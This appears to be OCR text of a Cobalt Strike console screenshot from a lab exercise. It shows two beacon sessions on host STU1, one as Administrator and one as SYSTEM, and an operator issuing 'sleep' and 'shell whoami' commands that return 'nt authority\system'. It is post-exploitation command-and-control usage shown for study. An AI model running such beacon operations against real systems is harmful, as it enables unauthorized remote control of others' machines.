 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1.129 192.168.1.129 server Administrator * STU1 artifact.exe 1932 x86 704ms
192.168.1.129 192.168.1.129 server SYSTEM * STU1 rundll32.exe 2888 x86 121ms
事件日志 X Beacon 192.168.1.129@1932 X Beacon 192.168.1.129@2888 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 69 bytes
[+] received output:
nt authority\system
[STU1] SYSTEM */2888 last: 121ms
beacon>